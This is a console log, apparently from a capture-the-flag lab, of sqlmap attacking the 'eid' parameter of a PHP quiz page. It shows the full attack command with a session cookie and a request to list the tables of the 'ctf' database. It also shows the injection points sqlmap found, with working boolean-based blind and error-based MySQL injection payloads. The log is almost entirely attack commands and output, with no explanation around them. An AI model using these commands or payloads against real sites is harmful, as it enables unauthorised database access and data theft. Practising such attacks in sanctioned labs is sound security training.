 D:\Python\python\sqlmap>python sqlmap.py -u "http://eci-2zee4d6gwx927nbc59x0.cloudeci1.ichunqiu.com/welcome.php?q=quiz&s
tep=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100
101 Firefox/108.0" --cookie="Hm_lvt_2d0601bd28de7d49818249cf35d95943=1673790473,1673845827; Hm_lpvt_2d0601bd28de7d498182
49cf35d95943=1673846975; PHPSESSID=l4joqtj6rhi335oi2muvfq4pv3" --batch -D "ctf" --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.12.10#dev}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 13:52:16 /2023-01-16/
[13:52:16] [INFO] resuming back-end DBMS 'mysql'
[13:52:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: q=quiz&step=2&eid=-5562' OR 2499=2499#&n=1&t=34
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: q=quiz&step=2&eid=60377db362694' OR (SELECT 7759 FROM(SELECT COUNT(*),CONCAT(0x717a627a71,(SELECT (ELT(7759
=7759,1))),0x71787a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- DdUq&n=1&t=34